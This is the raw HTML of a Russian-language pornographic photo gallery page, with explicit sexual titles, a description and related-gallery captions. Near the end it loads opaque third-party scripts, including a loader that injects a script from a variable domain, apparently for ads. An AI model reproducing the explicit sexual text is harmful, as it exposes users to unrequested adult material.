

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/foto/hudoshavaya-yaponka-s-drugom-i-bez/
body_size: 4112
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Худощавая японка с другом и без</title>
<meta name="description" content="В галерее - 27 фото. Худая японочка позирует одна и скача на хуе друга или держа его во рту" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://moxbab.com/foto/hudoshavaya-yaponka-s-drugom-i-bez/" />
     <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://moxbab.com/foto/hudoshavaya-yaponka-s-drugom-i-bez/" />
       <meta property="og:title"  content="Худощавая японка с другом и без" />
      <meta property="og:image"  content="https://moxbab.com/imagefiles/1/thumbs/7538646_15.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>


</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Теги фото"><span class="fa fa-hand-pointer-o"></span>Теги</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
					
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Худощавая японка с другом и без - (27 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://moxbab.com/imagefiles/1/7538646_1.jpg" title="Фото 1 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_1.jpg" alt="Худощавая японка с другом и без - фото #1"></a> <a href="https://moxbab.com/imagefiles/1/7538646_2.jpg" title="Фото 2 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_2.jpg" alt="Худощавая японка с другом и без - фото #2"></a> <a href="https://moxbab.com/imagefiles/1/7538646_3.jpg" title="Фото 3 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_3.jpg" alt="Худощавая японка с другом и без - фото #3"></a> <a href="https://moxbab.com/imagefiles/1/7538646_4.jpg" title="Фото 4 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_4.jpg" alt="Худощавая японка с другом и без - фото #4"></a> <a href="https://moxbab.com/imagefiles/1/7538646_5.jpg" title="Фото 5 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_5.jpg" alt="Худощавая японка с другом и без - фото #5"></a> <a href="https://moxbab.com/imagefiles/1/7538646_6.jpg" title="Фото 6 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_6.jpg" alt="Худощавая японка с другом и без - фото #6"></a> <a href="https://moxbab.com/imagefiles/1/7538646_7.jpg" title="Фото 7 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_7.jpg" alt="Худощавая японка с другом и без - фото #7"></a> <a href="https://moxbab.com/imagefiles/1/7538646_8.jpg" title="Фото 8 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_8.jpg" alt="Худощавая японка с другом и без - фото #8"></a> <a href="https://moxbab.com/imagefiles/1/7538646_9.jpg" title="Фото 9 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_9.jpg" alt="Худощавая японка с другом и без - фото #9"></a> <a href="https://moxbab.com/imagefiles/1/7538646_10.jpg" title="Фото 10 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_10.jpg" alt="Худощавая японка с другом и без - фото #10"></a> <a href="https://moxbab.com/imagefiles/1/7538646_11.jpg" title="Фото 11 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_11.jpg" alt="Худощавая японка с другом и без - фото #11"></a> <a href="https://moxbab.com/imagefiles/1/7538646_12.jpg" title="Фото 12 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_12.jpg" alt="Худощавая японка с другом и без - фото #12"></a> <a href="https://moxbab.com/imagefiles/1/7538646_13.jpg" title="Фото 13 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_13.jpg" alt="Худощавая японка с другом и без - фото #13"></a> <a href="https://moxbab.com/imagefiles/1/7538646_14.jpg" title="Фото 14 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_14.jpg" alt="Худощавая японка с другом и без - фото #14"></a> <a href="https://moxbab.com/imagefiles/1/7538646_15.jpg" title="Фото 15 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_15.jpg" alt="Худощавая японка с другом и без - фото #15"></a> <a href="https://moxbab.com/imagefiles/1/7538646_16.jpg" title="Фото 16 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_16.jpg" alt="Худощавая японка с другом и без - фото #16"></a> <a href="https://moxbab.com/imagefiles/1/7538646_17.jpg" title="Фото 17 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_17.jpg" alt="Худощавая японка с другом и без - фото #17"></a> <a href="https://moxbab.com/imagefiles/1/7538646_18.jpg" title="Фото 18 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_18.jpg" alt="Худощавая японка с другом и без - фото #18"></a> <a href="https://moxbab.com/imagefiles/1/7538646_19.jpg" title="Фото 19 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_19.jpg" alt="Худощавая японка с другом и без - фото #19"></a> <a href="https://moxbab.com/imagefiles/1/7538646_20.jpg" title="Фото 20 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_20.jpg" alt="Худощавая японка с другом и без - фото #20"></a> <a href="https://moxbab.com/imagefiles/1/7538646_21.jpg" title="Фото 21 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_21.jpg" alt="Худощавая японка с другом и без - фото #21"></a> <a href="https://moxbab.com/imagefiles/1/7538646_22.jpg" title="Фото 22 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_22.jpg" alt="Худощавая японка с другом и без - фото #22"></a> <a href="https://moxbab.com/imagefiles/1/7538646_23.jpg" title="Фото 23 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_23.jpg" alt="Худощавая японка с другом и без - фото #23"></a> <a href="https://moxbab.com/imagefiles/1/7538646_24.jpg" title="Фото 24 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_24.jpg" alt="Худощавая японка с другом и без - фото #24"></a> <a href="https://moxbab.com/imagefiles/1/7538646_25.jpg" title="Фото 25 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_25.jpg" alt="Худощавая японка с другом и без - фото #25"></a> <a href="https://moxbab.com/imagefiles/1/7538646_26.jpg" title="Фото 26 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_26.jpg" alt="Худощавая японка с другом и без - фото #26"></a> <a href="https://moxbab.com/imagefiles/1/7538646_27.jpg" title="Фото 27 из галереи - Худощавая японка с другом и без"><img src="https://moxbab.com/imagefiles/1/thumbs/7538646_27.jpg" alt="Худощавая японка с другом и без - фото #27"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="340" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">1</span>)</span></div>
							<div><span class="rate-sub">1311 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>30.04.2019
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>27 фото
				</div>
			</div>
			
			
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Худая японочка позирует одна и скача на хуе друга или держа его во рту
					</div>
					
					</div>
				
			</div>
			
		</div>
			
	</div>
	
	<h2 class="main-title">Похожие фото:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/yaponki-v-kimono-pokazyvayut-pushistye-lobki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7646128_31.jpg" alt="Японки в кимоно показывают пушистые лобки" />
			<div class="t-meta t-time">38</div>
                </a>
		<a class="thumb-caption" href="/foto/yaponki-v-kimono-pokazyvayut-pushistye-lobki/">
			Японки в кимоно показывают пушистые …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/toshaya-nebritaya-aziatka/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7655981_7.jpg" alt="Тощая небритая азиатка" />
			<div class="t-meta t-time">12</div>
                </a>
		<a class="thumb-caption" href="/foto/toshaya-nebritaya-aziatka/">
			Тощая небритая азиатка
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/chupa-chupsom-laskaet-mohnatuyu-kisku/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7655985_15.jpg" alt="Чупа чупсом ласкает мохнатую киску" />
			<div class="t-meta t-time">20</div>
                </a>
		<a class="thumb-caption" href="/foto/chupa-chupsom-laskaet-mohnatuyu-kisku/">
			Чупа чупсом ласкает мохнатую киску
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudaya-odela-chernye-chulki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7748022_2.jpg" alt="Худая одела черные чулки" />
			<div class="t-meta t-time">22</div>
                </a>
		<a class="thumb-caption" href="/foto/hudaya-odela-chernye-chulki/">
			Худая одела черные чулки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/dyrishe-hudoj-babki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7753923_6.jpg" alt="Дырище худой бабки" />
			<div class="t-meta t-time">7</div>
                </a>
		<a class="thumb-caption" href="/foto/dyrishe-hudoj-babki/">
			Дырище худой бабки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/govorit-chto-hochet-ebatsya/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7746729_40.jpg" alt="Говорит, что хочет ебаться" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/govorit-chto-hochet-ebatsya/">
			Говорит, что хочет ебаться
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/ogolilas-na-rabochem-meste/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7776619_4.jpg" alt="Оголилась на рабочем месте" />
			<div class="t-meta t-time">9</div>
                </a>
		<a class="thumb-caption" href="/foto/ogolilas-na-rabochem-meste/">
			Оголилась на рабочем месте
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/ploskaya-iva/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7779022_35.jpg" alt="Плоская Ива" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/ploskaya-iva/">
			Плоская Ива
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/semmi-v-krasivyh-chulkah/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7784840_30.jpg" alt="Сэмми в красивых чулках" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/semmi-v-krasivyh-chulkah/">
			Сэмми в красивых чулках
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/nebritye-podmyshki-molodyh-aziatok/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7786427_34.jpg" alt="Небритые подмышки молодых азиаток" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/nebritye-podmyshki-molodyh-aziatok/">
			Небритые подмышки молодых азиаток
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
